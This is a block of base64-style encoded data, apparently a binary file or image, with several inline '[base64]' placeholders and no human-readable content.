u00NLc0MEN41cAQt0DeosdtHfE+wkR3L5PEfEumQ/FKtMB4Y0EV6wR6ozcHQMEP0ORPxsp78/Z80/dL23cuZAM48AIv4Pd+h4+ylG74REPgpAGAwwGBq0L+gceCFIQHLPMxgw+Mj5so7IaLBZiAU4dGDAgUYUzVEHSBJ7AlFyxBImy1BnX1+qHHExOUZsuchsWAIpwyITwIjMeQjFNBxnz1kLooaRiB2kw7/RCGgmdsX0fGAFyAvjfGNfqfNpKcCCD5A+VvCHjBWnpUZLPjlG/[base64]/1VYrKrxwSQywCQR7iQ5YpypQxQAbvx7x2gOL1p0Lsho7H7xs3Ghrv1pepPb/i5wWxQwinnAbvjuNVsB/[base64]/AjrwgeHFWNa/foljW1bt22jRVPb69WrXHfvIkP2jC9fXqViDRP3rl7hd3F8pIGT5kmjSpVUsYrcC5KHDpePZta8+WhSz59BVzhAgDSBBAkEVJBwYIIEE69NkIhwggcPJ7edNIGxmzdnJl0ILQI1fHgt47iQJ7qB/Fpz58+fb+kcGrQx5NdxKQrdwYIH79/BGyc+XFEI897djF+0/gaMEDBifsZ8FLP3Knrw5wcTszv+eM0XSgtwgAsiKFC2Cy5AIIUFa6stAv8smCGMMMyoED8jPADBPC+EG8+4WvAwT8QQQCixRBJJBKGBBu6A7jljRlixARluwc5GXKiQccUurvuwFhl0bICI8YYjQkYISjAij/[base64]/DbzwI3mCTyuOso8aATXFzs95YYQrDjloEJhuEzD27ExRNF8GjYYTy6sIOKiSnmYgrxxuvive8IIXKRPNzbGCakQOOOPgvAkFKPKviD0GRwAyRttdNOK/dcBhsEb2QSJnw3XhM57JA446gYUUQTTzRRx0T6be4WERrgwrqEcfkEhyAbcKPHD93Ag2Iq0iNyiAZIcKPj4Z5Mu0mV2cavihwwwPRSB2BwwcuhxBQzKr3NBICCORwp5ZVe3BwmGlMMKmXOTHwRSBw/yYGHoz/+N+rII2/EGckXMsYMJBhyGoVUdJda2DQsJWKQW+5SS3WKdQbikynUpkhlvQU/[base64]/UcJBCGKwJKEVJ4NGQ5HSShSkGNCiabjgAgj2RTVKxAhrlED+jgV91EHikKABEDibB9XGJDcUoQQYyMF92ta2HKguSw54gQs6AKZN6Y1MUCmAmczkAkfcKRaNE8gyfIG4WMTCFMMYxzCmATlF/slyg8pcQYAQFQZkIRA2eIElL2kDD7jkSy4AAurYeCnWjbJ1l0kKAzrwlKRwao6lagEiKpGGVK2Kd14Byw/EwgJacqBWzEieW3aFiUY0ohB7MOYx9yC9Z6BjHs0sBzvYUY6M1IMaSTgCFBaThkOQDzKqsIRDKFOD9bFPM+4LzQDiN78B3BBnDVrX/ijUPy8chQgBHFotPqEILtzAO8tpjjHuAAPvQKcTD/QXaBBGwQli8YLDGYL+eS4zhQ4uYgru2U3LRljCFVrgBmwrwkZ1xh10wlACHRAAzcplrvvV5gQ79EAR4gkv/BCBRDdYEpGKaMQUIW1FSmvADW7hImPkqAEiqNGNugA1rDXAExW0oBaHAwEHNIAK6nkSIbyQA6k6wAAO8KoZ0ZhG/HwhlFh6QA1KN0cyjYl1Y+obAAIwB0hkIhaEE8gfA2kKZFHDl++ABzwWqUhBeYNQ0XDEBgqAykzagLFAYGxLWtABmyBBCCIoa5ZIOUpRaaoCC1BKK/FmKkRYQpYUwEotbfk7F2yAlgCAgvF+CZdo8AIOT3iCFZApvVEAa5nNBBRh3tE9K6QhDooh3zb+VZFcVfDiWkLgz3PJGR9zXqYBMTuNBCpgQ5Xi0J3vdFf/iHCUIdgTFIqgAhN05p1OdGIJOjNo0xAIGgsYUKEJY2gtiMSEEFimA13w2CJkEDL4eIY7I1whd2TAthwcuD/[base64]/rWFzs3Hg/[base64]/mVcItI8m2M6F3ux3jw6XY45+OAIV4iDqLfJh/ElFxPn60UmXgBrbW0LJkkhZwckYN0EWCAC8OauuvS3vw7L4Cgw6MIQYrAZZo8eBp1wtnPs8G1RxWQ3N5DBEpgAexnIYAhDmMLtb/81ij2sYfs1pRvcoG20uaHbGmSKfEhIT7bx09bo3sy6EaDud1+4QSZw6UvNQCUcZMjEI/JCwAXefQ0VHMUy4sI17tAADalfRSuSuCKUSmP+GfHovvjVoht0hIMeN4DjQO4qx4Ei5IpMD8DgyKzOAEAgUhigjvTMs+jorQBACKrMFHyhAgOpFIiJ0irN0qQnF34hGgTD5wRlsAhrGgoCEoAAlVqgBhxLzRyr6R6lBaLuJqTgAK/OzrAus2rnKQINE+LgCDhgAcZud2wJl3xHeLhCA9IgLeJCV+AOGtTiF/piCrPBejhtWbbnHXrBB/hOm/5umMAHMiyBWnjBF7DlU2ptozjD8dinAy7gAODwABBgDo0CQQrkDgsENvRwBviwD4nACADRCOCDnEavEJdgC7ggERPRDhixEZlAvoxC1sDNKEwpKTygAZjNaHYDJkz+6TI8IARugAmmgAl446II7Pg6MSZw4A8DERA/YGQKbIQ4A0FMpsEsoAEQJBcvgAR48TxkMUMiYAZE4DtQpBh16hiN8cROrP10hAlkJAR6CsWcUf6wZgRw4BpxwPZw7/[base64]/irH7kDEyU+RokEhHkOjEqJHGHmBFHmAzM/Mz+S8cw/EjMWUdUW5vaOIyPGutpCwAAIDKBEevKrAV0sAKBpIDMQ3ncmGvuqEbdg6aenMkouEVWgESXACVWFDNbAAIMumSEk+yONIj01EkqfPOXOfO/KAU/CAJWIAChNCWCoB3OEAsZLIrOAALEIEJZQvueFItouH+LYJSHK4QUMZAA/[base64]/[base64]/+a1EkhZQM05UuawgJQiY7uKACsNI+qbEvpotQwTS/0oi+kQU8yx0yDcySGQU17oRcOqwNYogbk1Dkp1pJagAXqVAp0Ih3Xyh35tE/bCktZQVCvgrVaJTxZhQJ+YAM4YFFpSQOSgLioBSIkVRou9WYztWaFUpqW5R2aRQM04Jr+StUPADINUrUSCm/UVGEXmCEWNEF9GhRabVVbTCZXo5Ysaw26fDUz9itbgzWkiLVk5KOEMNE7QGD0RkS6lGJZ32Mv29ZCFZQzprU7SvQvq/VXDxNbR8/[base64]/[base64]/2ZP3lm+XjW9JLC8hU4Qjs8RUhBlNzERE5HF1ZIUzs4Vf2F1h+Cfopktotx05JbLUqm/[base64]//e5bA2Xu9JE1zbdXNQC9ksWvTZDtJUxuRWEfxmYR0yYdUQZR2RcH1eZwZGZl1RJ1/qZfUKGl8xL9IazLGNT2tE1s3mH4YoFuNnKCIkCB6JMu2EcRpCwzjmdeYEZcAWKjXO1qJgFb9cFVjBS6Nmeubjk8nkkOaVUokIJ4mR9A5q1hlABVjIrjlB6V8UHFtoSFlkVHNohIlqiLbUtgHLTeFYLjwBoV2AFkiB9x2AM4uAKkiAJ/DEOWrsSWJUVfsEXIIEMCNRBx6kzUrRBG+9qFTgrq1b0tlqAc9qAbVVUSkYSlaI75FJGQRj+bc8jRdm2bUtRukzJRefDMDnRlMPtKzMYWsHjbLUaWI/IbAcOrMNPmJWmrIsZmR33XNX6417YrX1CBIBgtegoVFgirRYQjwCgh/WaBRBhrqyMTQRCsMfBTzzinIfhFwIUKLeBsbtkA5bMTSNWsi2pTRMVCcQgCC6bzjJ7lEhSTF4gTvxgUGVQVb5CVUj7tITcoF2gZV0gtbWJjltbcVjhoXkhtn3yVmobmjxiGLBgBQT5PP0gDrAAC9Kg745ABazAuAtvjA/hWHzhadlAC2q6nC7ZnDJZkxkMMyq5u2+avKE6WL9bpk9IvCORblGZGPVbZ9hboA6MbZu1Lz30pRn+jKq3g4UG+FYpHTH7fL9/sau1+qvB2luBdKd6qnDNw8APHMETfCdcuBwZvCdEYMns6B2xuCkwfF/1OgBeSUsBG5H05OfGzLAVVk0T+1bQGYpLAQm+xJ3jucUhJY5aIFGPQAy04J67+Itn55Sss3U2m7M9oK4QAQuApwWEcFWIPCt0h8j9RlHNQlSJyzGwNzKi/KEhOgpn28rBd+iGQR+TgMtFtbfnAAoA/gquyQdW4Ang4N1LgQ+okrlioQ6koA0iC0LtjT5gOqajlqYfFM9DeZfNUqe/OzSykinkuy2/1pUVfS6ZdS8tCtDHO1pBqkXF9kXhOy0TNNxyedn021v+ARzU+81HE5dEyNXUGxfBQzPBnbnVDeABYODB7UhzGcuaKyDK9BWuINA1cx0wkCWwM2fnFhLYC0XYfSkoi/0XSkEJFoDFbaLFE1Wy2yyO1v4HxIAMYuDGLysk51zPWqnrOLsDNKEXSOsIEvXcy73Iy/0rbEJ6RfUM4sDdkyveoxyiH6In2QJ5JjUiAnV9BZmj/z0JsAAKnAUpVyCOsbcqD4EPqrIXNCETlEALYlXiyRssVxmhDJPlow3jXT+rt/ssvXsSQX47zq3Q6bKV+QsvQ1SC4XYsXy0rJ75bxtbxKl0uw41XdebQr5XZPB2Yv9pwzfpHhR5dHzfVPc7/kN7+AGJg6YHAjmjCA5oO6qXeSrmiNTV8rurKTaihTM106EYixaccIogdfKlBGgDiVykpBVi0YOGiRouFClu8cNFhgwsXPnxgIRMEgoGNHDt6/MhxgciRJEuWrFCBJAMGJAtUyNQL0xgkEzcouIkzJwsKOQEAoDDRBYcVPc7EaVTJkipVrJo23bWLV69fzJhJuyot2i9WpTAhmpNEw4oVR8SMOXIEShIfacceSYNJFSZWjfhUKtULkqYsNthY6AA4sIXBFjx0+IuyQofEjFEWPuzBcGPFgStX/nuY8ODInDt71gyasOfRnRdPPo3aNGTSo0PAeA3DsGDNHmCE8ODaQmL+1YMDowRcGHPv3YB/hya8uLAH4bQjgxi92TOI6c9DWL+OPbv2ECC2d6feILz48eTLmy//4Lz6Bg7au38Pv/1G+fJB2r+Pn6OIBw9eAFmw0kod2CCEDS10wEAHBSxYQAABAPAghD45GEABUSACySux9BLNMMNQA6I44lCzTTS9sMILVdJsA2KL2/[base64]/[base64]/PVV3Hnm3PkQA1AgAsgAy+MeyALCprb4LoRUgjAD2PM4QcipbTySi+6685LK6WwIu+KLFIjooj/BoyIRAv0SKNBLhz00AYbsIBERUlEvATFnoeEMcYaA1iSx2T48sohYgABhAtcLoByTkCx0BMACnDAAVtHXHEUzTbfHBUv0OjMM5/[base64]/vBASlnulma+ve/nWVDgFCzRCXiIDQfQCFQKzDaCjjwAw5AEBFNwcQuWEE1eEmBDYtSghRwhCP+D9SgBi9QyEQemZBtbjMh6CunOZGABCCgc53sHKY73wlPd0ZhnlDAgj3vic986jMN/OynP/15hoAKdKABhYNBD4rQhCrUoHxoqEMfCtGISnSiFK2oRS+K0Yxq9KIMXahHDfrPkPoTC2nQpz7nidKUqhSlQhDCPFuqhJjKdKY0jWlLCRSDGMAKViLoqU9/ClSf8meo/FGn6sjYAgKh0VGO6hiDKvQ62HGgjndsBCIcoUdM8BF3VglkvwY5ohLl5QeRpJ76JIIwhEASkS5Iwg+SkAY/tOEG2tse6xa0AI/lFa8m8SRLnKqEWMQCEWehSftU6T5IKoAnPvHS0I6QhDP+lKmWz3wKLgG4SzjJSRW+BOYBl/[base64]/3CmZEY3ghAmtYh9GLUihBemZlJFkRchC2IiEJRpNr9jK5kU3u1cCsO0lJ/[base64]/CF75zRZwMb7HTUO8WOfk99av6qeqgQeIBHHKA1SAImwEoAwgtubYPF/NVjDHKd6yiABTseAo9Y1SpXJ0xhCxtvGwBrRRYWEEnDSmStC0EkQn4wTCzIlQ10RfFdN4mSlfxmJCh5sVML8AJBxKRON87xKlHpyh7/+H5n4EMjlGJZIx95Z1X5mZKZ7IO1iCX+yhO5yVDeYgk5VSIqfIyFJggkCCV4QAs2sMCZI8PmFmb8zDfKUZxz+2ng2nnke84zOvks05UOeuXFLfQ9D43ogKbB0dNldKNpflBIR/qf+Jy0z39+z00LndOd7nSobaAEpNOU1KUOAaqfDtRVS90A2nuAOieysKR383QVDzeLz3WudS0gCnf0A7EhAWFAflXZJALYK/ywsg3QhMNrtTZbKTIGMiGiDifOpLlWnFcAJQbGn1QJjBfkgSeJ7Ag/+EHK3L3YnfC4sfOGwszLRGR9XxaA/d4sJpYcTIFDGQorc4HBh4aFhfPCEltm7StMIYUX1IENSdUCNjnD5jRvHEf+DcEmb+Uc8nOS3M54HvRMoaBSlivfnS63J8xjPnOcL9TmG5U+SAG6c+ba0+eVBro9hw5+lRa96Ecvv9KZDhvrQH39PZX6quv6gJj+QNZAsMHBuCmEF/SwAkwyF4VeN3Zl5weN4Aho1wq9wAzDkGzKZjz/Eg2v4AiQRAE0UVbzZ3eQNBHYdkdX1QYT43ebpFffplcXwzF7lXjDIDAO5HiQpxPt02M+Blkz11D3xhSatyb+ozNV0Xlz8ktJcCd+ogEUEFOjBT9fMhZQcAil8AucBTys8Fps4AFCUAe3IQUGgmYZp3u7x2aP9HG/FXzoM3x1FlPuNIbx5Gd+hlLLp3z+zed8/xRzMmd9CkV9GhWH2RdSPfdz3ocF4bdpLtVSKTV+NWV/5jdT6Pca6sd+T+d+qvYR8TclkURrW0cgClEBktF/cAQ7PhGAfsCJBIgJuKN2xMOA/uKAvAAJoqVIZDU98zc9d5eBlVQ7jsB3dVUx39ZGt8hJpQNKFlAHKFgnPqA+L+hukhdvjVVMSXBdw0aD/GNka/ILuaSDmsUVneWDj8UBCqABSKAELMABRUg/GnBlracUu/ALuSMIt8EGtPcCZBACC8EZDXN78aiFagZnwPeFYBiGw5Vn8mSGfYaGgqaGK8eGzfVc0BeHCDWH1Sd9djhSeJiHk/[base64]/IAWm954G92NIWArM0GVMkSLRUAeR0QZlEBlSoATuuHvihJgc93vACZyN6ZjrhF7wlHIpdZmDlplu+IaceZDfBZoYZX0zN5r5JAb89JCnGX5SQJFoaJGtOU+wKVP2V3/mR5uscpsjmZv8UVcwgE7dWGvpk3QwlUa1sRC6dldxtADKWTvN+YkICJ0VNorTWSL+zBATYvA+jWSBCOGKb5UGGNQKkHA1SzACT6liIHiehRd46xkL7bmg8Sk/rrRYXGKMYgkFR2EmmXeD/ZmDOvgLXNYVS+aeFPFAXyIEP1Cop1dMcJBw0LAUTCEvD+eXQOAQWgAEh7lxGPehbdaF9yhcJYpOkYmiZohnabiixtWiBbmZMXpQM0qjNQoHN2poabCjPMqH8+Sj7LVeQxqZRFprg3h0MSVqSvCRTmebS7pfTepqHWF1SEBW6pQ+NeBeQeBet/ECsXEpM+l/E0IBXnpVDpY7O9kiotiTJWIireAHE/EyzHMQjdQj82c0BKgodWCwS0BXJrktf8dXe6oSTlX+AVb5p1o5ecJIqC4oPxQglnA1M7V0M43qqNEIDZE6J0sGBUhTP5fKAbVWqFyiTEdwBpXACszAC5WwFLwQDctQoS3QBm2gEECgBe0Ijzgya1k6tK1qIyHKmJ/mB2LATuBwDnMQhsUnmWUIBX6QVVnLnJbQCAFpSe+EBeCQDXlSaM8XBwQFo9YHrMG6UIdwDucQB49mh/[base64]/8IyPCieR+kyY8EsnSz8VoQGLFZmR57I/JjOloDOqYLMzGw2mkAUeIAURFxla03trdrRI66pyNqJzxgz2UApOiwj2cA7MicDMKbXs5I/8eLUGvEsRHMHgYA+qoIaNYMCWEAdQwAr2sA4gKyf75KJxYA+8cLaqsA72oMIrvMK8sGhra1EfdQ4GrHmaZwk7l08dzMI7LMB8WMA8DMT24AewKQRZkAWOYA+/YMTmygaOEGEp/AqNi62Pu62S2xEhAAXgik4TAQSZy5pBUCCduzb+/CeCPsEB8Ip2aGe6qPtV9jpI3TCd94KmpeAHUKCpajV/GFi7jXc94rkES1AHgSAIgrAFvSsDv0uLHNFiRhKCI4gkEMsGIQOozeu8LTtaQFZPWJCfcVEzH9uo2su9I7smzVQJh9An9EMRqaQ1PHGNrkQBx4SMljCz0PC+ODsMmkAGZKAJbaChNqAFZGADCsGq/EuPz/OqwYcJKgwOSDDDQfwLd9Zn8aQK9gAOILwmFFwJlrlyY8ALKqzB57AObyvOzUy2L+eih5DC52AJKRzBM7wOEawKjgbDFeVRuxDEO7wLDMlPKpwN/+PP/[base64]/poXKVQwWTZCKVt2gF9BmmxfEnwBODVzYegApWQDWfQA1f+YA+78ATFWpBx0MGVYMAqANx8YA+NANzA/QTyPM8TpVCH4MFW8ARW8IZnYAVWQF4E6Qe/XdzZjcG8cARDR5FSkAQ98ATj/QQd3Ajk/QTFfQQZyQZ95L5aRQbXzQt90gPAzQGk5rgXvR/cSjEoCSjz141dHKRIx7nqapwqvSA+wQLKOQcvXQqZkAmmq4D1Sg02XTwWLiLTcC/SQLOt4AhzoKkM0COMl4E9AgRogQRYYNQjMAI3cMi/[base64]/RRQcXAFKnDcAh3brDDD0NAUVtADVkBdyR3DCOW29lAJZTk1qz41j47pN+rb2XDnPUDrtT7NqtADEqlpfosFzXzP0NADPkCkSNzni07cGFwJ2d0DFN10+U3F3OpqGvEAMDBMwEg/PyBTJI10NuDYjQ0YN+5GX8LgGJIJuCPhNF3hGD4N676603kVWtE7NeYCBSARjTd/9m65R7BnjcCUiGyS//7vwiuCNi6VoKTjPN7+nitQyV895FdQT/0UBx0bF2fNP2m9vTno5M9EQHEg5Shb5UIoBJvaWLF0BEYODWLrviiyM4EEnezg8hm+7hq+y1KgHWweAsDVTV2o8yHHDAf8A/[base64]/kAmRXO5AQ4a9w7hQOIjEP+zH+H0gcHqkePgbqszz4nk75fruIUAb+HvALO/AE72IPu2IH/3ZHAJ9dqQCPhRaQ5fBtGAcRnxRIzke3ZPF7nvE8GOXiSz8pgwRZsFg2YYw/gBZn0AiqsEvQkP542dcczi/i4PLlUA7soOHd0AyzgMs2jx3oc/[base64]/DT06dNT2yYt2q9fvFphmuOiwAIXP478QML/[base64]/[base64]/[base64]/[base64]/sPMWdEKGtm4Av5UMDuTnOFX2dTKN/[base64]/G8EA/yaEQiiG+zABJRcoGAO9ObeLcCcECAMA4dVeMgO0hALADMHR6CRpb6IRsMdTsZlhEeH6DFxN8QhDhSTMaef6UUsXLxBJcwhDmMguR/YcAMc51hBVXTQFSsQ1QWEFEMd8IAHbBCENtRBE0meRTCCMYxlhIiriIDElzExdDjWSKxV3iq2zTq2HpmNGUYK0ivciokmiZkDK1jBxQxJt3sv8kReOsIK+oYJwIGDemY6xCV/wZ3DSmMb1GBHOd5RD3rQw07mMIUUJFvZghjac5JBQtT+3GuPHvggIio4wt98u6wjlBYKkiEVJlbL2tZaJl2fHhX+tH0FxcDBClAoCjRUcOpmnsFah8AIulkBjR5YywoAVUGtbT1d5Vph19QF1hMg/ZZDQMNXT7CWWZ5ghWOnISmmP/VdTh8u9cazI5bPRiMcU1DzbjuAAjkHNKxgaT7YI7dp6UF9I6Xu07C73fyCqAxmwedhxOEIBrsYbza4wRa44AX+DiHDJhwxItuAo9GQFGEhP0g4NIohh1tAMmo4xjmPEjMxjLMpjcOkz/CFjoOELHABJLiOQ7iOAUk5lWsQn2kqCpE5LKKQC7EAJSgDQdAEU+g5n/M5G5oFX/AFUzD+BUdgoxjiDiybj6Obo7DqsKbLkacjGyHxjCPxsrdikqxLg4LJoBUopCrBLLHbq+rwAR84grZLOyDBhBhphQ+DO/[base64]/5aPwgKMBkYhk8Sh1dIAy3cDRjboA3YABbIv/3rP496gYj+SQ4BzKKfqo7rgIRMKIWii4UaijiHg8cHJJkInBxv4CH0mJMGvLMP64Ub1AQ2sI41YoMyuIER1DGWY46Xi5AFeIE2mAX0oMFZsMGJXLIbvEFIYCNImCHusDpW6Mgf3JQpS6M6sqMsS0IWA6gvc8LvQgQ/[base64]/SFkHtFCmH8iE51lG9FM/Z2QNiIqBWKg7cYiGRkAwMss3FthGbuxGIPA3hvEoGKg5cswik1qhlIKhV9CEHYkFmGpOjZM4ejwxmvIGbxgHmkIZ53RAG+qGd4AHeKCcTNARRHAiEVQ5luOxoBnABbABTWiGe8QqMrpI+ZzPV2AjR+hHIfJI7uAF/[base64]/v8Bf/skY7kz8NKnAV0F02C1iAJEmbYhnP+UBkDNTomOZ+OeYWWwYIjiEIXkBsAoID8w8k14xIhQAIO2MIzwAReAId44QUwjANE4BG4U0o46U6nDIZZaIODQCUXFQisbFgkACbGq5lWoaWGELZF1Mz3agg/cEv8qYldiINWeZYnqITLSIMo/[base64]/AAgedXjXjkhrAEuddsxoQAinhmziIJHBQ5eHp3qPEs0164zP0zllohmBgg/VtUTl0X6l5FhqV5uwrvEWMYfP+2ubyAuBPK6+h7YmfgAIDer4oDa80cFpWqb0rsAJhewqqaOcLzuBd2+CyMK8QTr6fiDRubpX0UuFnE4xu/uf522Yc/hwgaJWEsAGnKGIleJYQYMYkVuIllg0RqINYKF41wo11tb9QveJtbAGR9gDjuDkQuoHieIHc1M00S5HrgKHt6E86mcDShdY1FlzB7QbCfcqSQdxhMFFbFeQ/FuTHBeTINYdT2AJENoCfAdaW64DQfc/1KI/SpeSGu+Q8joUDdIRXeA8h6mQs+2RrVZzbdY9S3t3e9V1wVckdGV7DMldEiEl1pUkT6Q0jstB2BQkX6Mk4KIVuBYfACrNDcAT+McQzNhlY75yGZUbYZ4ZmwUOCOZQa/ZBmqYk8H+gBmmmJ/MUdYkoCz/5szxYkt4SCKwjnlmgRcgaMS5wV3EqDM0C+NKCKM2jnqbDnW6Pn77Hn2baCt0Bn8ULtRXydSUkCzE6Uj7gly9Y+WBKIHwAOGwCCH/goJfgBRE1UimbUfokBSCg6NZoDBMOSfBNACgBptk0OC6i5b+yoj3qBME6zllYCoivXlpI4O8E4ZP0wvp3qvvXp0mWGYWDcPpYHW/VjyXXcPhZqo7YGO8DcX21qNpAcWTWPbahqSo5wX/ADNGoFrzZXsBbrzwjlsi5lZhiP3hWHVM6ktoq6O4Nr747+PN+A0OfVKLrOyQ2YVx+g7r7p0Ow1E6qApPAFMcVpHG/gszsJhjZo7IU1CMpe8qyE0ZUoy8mDclLZbM4zUrdcYFRLPtvOJtzmJnsOCnT2bffBcuQRbjPnCF2ar8nILCCQbiWQbglTAiMujQeaaGf0lxtQOEeoGiiQErWlkG284uQAMg+wAIDrYochR93kjTnoGBkCcokTh+sko8O6oVEm5cWBqQU861+QRscVZD/bYwO3VVKnB3kw6si1hi3YmRJsKgcpg6saBgz0xxGjav6ex2g4wKLLpK/u5BE15g/f9Gv9DLlDB2NP5VLe1mz96rj+toLJqBmngFtm1zVzgen+Tm6j/IXsbYVGgIM4cARW6McQ0zO7u5NZqIPGpsqFXXLKbvKginIq1+x4H+3RjlJWrIstvwoM7vLc/nKquHeTJfMWgdMznxRcOu7ljow4VwgbIBQjVtTrrujYWIInq5ojOJjcBHQBvGKKGXSb6+L+a4H707Bt/IGN/LDUraFpkHQ1tDisYtYQCw9OasAVW5mUt6E6YVw/IweXp4Y+6+NS9zPGhVyjflxikIFETkjmaAFTwCoZkiE0dkBbR1yZmpPsKDpX9sGw/vVqtUBhb7ickru5M/abwqlMot23boU9j8n5+4EfoEktOSIXSDNDWiS7QQIOzKC+yYUR/4VSCDP+P+BQUI6GbVCsT4rBOpjKZ153dndY91UieNclI/1D/a0Uel/EFgF498l3fef3ft/g2K4KzV9gvnjTM0+UwhACNDduhJ+vNlf4hpcM0ZBz9Iv4sLVoLVgprpmD6c03DTOpjR+ymaM5k4Yw4hDp3CR5FoiCTKB1Sr7klR+HT7pH0tWpxLGhNmnOTW9O9BCHcRgHcgj/chhdmyoHc5AHc/BOPlt/ACd6QH5cc1j1BFH65oD1rHr6GQIZ84ipkdn/TmFHgIjVq1esVwYNxhI4sBezhsyiQYwocaK0bdQuXtwmLaJDZr9+9XrVCtOhMVh8HPHxY4OClgAUUGDRgkGBli7+Abz88YOCj55JDvGSxgwapjhxLLHixfChNHHsykE1NasOkBpWr2KtAWQr165etyIJK3Ys2bFKoKCFEmUt2yhKzkKBizaK2rR27+LNCwULXyxp/[base64]/VIyjuwXCiyC99fJ3rzXk7Guhhs//C3CIBBtc8BYGKLwwG7OYArHECVHMrsUYa8y7L4jE4UgppYhM8rdKzreN/BlFifKd82Mkv/4b+T7QK6U4wg+HwFISULKTnO2sAzO5jphw8hIFAEEJHDgCBzgAhaP84hWY6AUiLNGKoGhkanp6xzA0wYasaY1rXvma15SQqLgoqlGwKRtb6rK2tfENNGfQ21/wthm7AZFuPlQMD/dWKlP57W+Ac8taWMXEVx0uNltZHONg47jH8YpyWvSN5R4QhDpoDhFz6NwGKLAzBl7nWQwgnen+YDCe1K0uW9L5ARnUNzuBgGsa5DPQuYahJIkQL3nDC6TxGLSg/fSnQM0Y14WeB71/eYh6BpskOUaQPRUtoA7D8IWQRqauGlnEYnxsFwfjgAhMlGJiJIvI7cR3o23Mx37RkFooeac/[base64]/6ZY7oTdJg0ePEJVPEAEFssn1FSqkrLYajZcRCjH7AhOyW+pBotLKW9cEY/[base64]//7nqgJw6n5A44hBPg0QrrIpVcIUSYwIWR/4EZDIBafWVeIJIunqxy0Y0Ig4oOQISDvgSBS6gBS/YQA1aQIG7UkAJWZACBTWAND8IBKKYYEU0qHGO+mgzQ9OogxAsYOMb4zjHOt4xj3v8nRtL6zvS8kAIhuwBGxs5yR2oAJNtzOQnQznKURbykem65ApYgK5ITjKReePlIkvry2IWs5F5Q+QhmxnMXA4yXZ/cZgtIuclXJt2ag9xlL1O5znpOcgP67Oc+g0DNIPgzoQvdgN8YOtGKVvSJGu2ABjgg0gaQtKMdUGn+Sjc605redKZFsATcOqdmRTPjs1SknQ5otLjWskELPqoe6bggCo4wKZFq54vqOvVGL73uS3tdvO4uiD/LgFhOmdpr7ernPuVgXr/89S/3MgC+nASJfBny31YOT0kODuAhHAGy/8QHfuITMDvKTeD8yc9d+HOq/PgXDSq1YjnMgcIR6E20LilgAR1egBI6YBWc4cQmLJACGcQABQ6sAAtjQISDK2GJUjDjIugY4Tu6UQcb+DjjGt94jo+cZzDj2ONJdjPp4mxyKFPZynMGcp7DPGY0j/nlZfbyzNW85iVfGco5ZzLOb6zlOjfgO7yJXMv3vOdEg2DQf1b6ovuM6Kb+Q53Rk440pCmN6UhLGutY5zTXOQ2BYeFWjD9gnbKycx2jcofOL4CB6cKjOrh24NUsaE+3am1rcOH6IubqdbKTfSBe71pcx/NG8nzxilkMg3a3vqkvGh8geIlDXuiNsb+gLW1ffOQ/H7lqkvAuoGVwMhZnPQQi+LsQXzwE2znaqlPKzQ4Bi/WW684178hKJUgUyw9HSALviSZwIOjbKkqowQLcmjMgkKHgUHDmGEjai5hBvD7lprzFMU46n3M8+9qn8pZFXnRp9RzLJx+/kXfeZCCvWeZ3jvmXk1xkMLdfz1k2P8+Fq3NUd7zOQv/y95PcfaAbWtIRmgckHQh4wKL+PUDUKaACbp2lWdqJZB0ETl3XUWCmQYAIEEuxIAKykJ3oaAd2ZAddvcAI3sbpsBpdgZS2wE4mJET3dI+RqN7q+Vo32Eff2SCEbNfgIdImvUIwQBXt1I6tNR7eHUjkycsRjsu+wIPlbdKU/M7mXRVWIYlEdB5B/E/M+EEjoNLppV6A1BK5uZ65cRXtkWH+uNtAjITmjIEPsEkS/AAHtAQFCIF0DN9b4EzOwIQQtAEbkIGaJMEY+IE1WcIGUYPrUd/Frdn2KWLGBRn6HZnH6ZgHPJmNtdn4xdmQwZnOYdkj1pn6sZ/6hdmZ0RyaDZkBBtnJ0d8mIln/2Vnk8AYrGhn+LB5gADKdnxFg0s3iAuqiLkJgAz6gA1baBFbgMIpA5mhgFPSE53igGllAC4QACS7OC7BA3FEHA6jgHLBg7YAbVtWXdPFdDfYdOPJa3x1hudzUKxCDKdwREKJU4y0evCQIvTxIskHFJVVAAXSAtE2JQ/yCQyxJkvxRNMSIWeEehKGSQnCeF14MxkxfObjegJVhGWrERoBEGmKClZwEWlQYvmmFHEaQEADBHeYMC2RBG7TBcyQc6fGCYG2DITqPxYkcJi7iTO4YJDpij0li/VniyQlZJk4iqu3Z/o3i+n2izbWfmrEfm1lim13ZjzliIt4ZkckiJx6doRFgod2iAe7+4lYqYC9q3S9mmgNu3TBWYAyAUe5BQTKWHXA9C11pWHG13XlY2Xpoy0hl40C4Y7h1o68V4Q36JYToB8bMI0zFSDOo48h0T16+i34AW4LQILxkD3cwgAfAV0dY5mVGYUO4I0GY1Y/0iB31Qj9GhIAsJNWY10MO2BhGpIJR5LZ5W34lwRFIQRL4ngK4gBSYCeFkQQ24AEvgIRCYZBtkgdHMCZCsT0s+hTZpyDi0QZXZJE1CJyM+Z47tZHUKGf1lmf4JGZnV3CeWGVGKWaApWf1ZGc/[base64]/fVz8uVxRwlxRDmWVmafPqRyQmRklyuL+dRl7UuWaKVouFmBW1uKgCWB9bqWjVZ3WTR2m7ecD8ifX3YB/BlCW1Ex0XIdFaQfPaFitsJ3+gnoAXDFLGbGOErDBXcLHECLJXs7ggPUdXxZPr7LUh86CYa4jO6JUK02DTtELTT0IHw3DJWlHC8QojWJm5snXQbRCjnpm6b0CSEShha4UuRFpkSJpuR4pa0YDM4SEYEGCGO2eGETBASFBFigAamWBFryFC+ChArAAGUDUc/hAHExVK7BPcionPXQDGbgp9mWZnDqsxtWpJd6plKGn0XEnUnpnnwKqmmWZm+0YnApdI7Jnmtmc0f0YAD4qoCmdfFpqy/bZL2aq1QmjV35q14UqqJEql0yHNRqTMbVaCJxOqy5otvAse/xAFLCBJkhoXlYoafpqYNqHr/[base64]/hoNSab7DGQjM0w8OMKIki6999rWMGK4uMrXC9wLTS6BP+Ti/wQv8aBCv+ADArtG3b/ogW/tUneR5GCOndEulD0qDeIqkZboS6KsUAxwyWaGSXRAG9Iu3ipoYLFJ/jUoAUlJ4foInAohIroAN++Ms0aEHD9uTnyjCPhe7JYaLJuW4nxp9RZmyagWf8zV+hfl/IWcChTuWX6Urt2pme6SLTVWrv0uejQRrXjeUvcmrxNtqnJS/u+QG91UxMUIcCyUQL1ECtCMFslM4L1ECD0mVdzgH3essQSiGBeOOAbRfgeeOFSu0wvII1EAMnEZsLkujiEU+yKchjRsj9nWfZUusTLkT/8sL/BvAAEzAmNIK3/ceBySBDjiveltsDQzBEZkTLqCsatu2TzkH+7+krB7DB2GUBGyQuvuqrAvimbZIB7onBClxQJZQCK1AD5W3ILAQBqtGZU87wMTtZDcdZ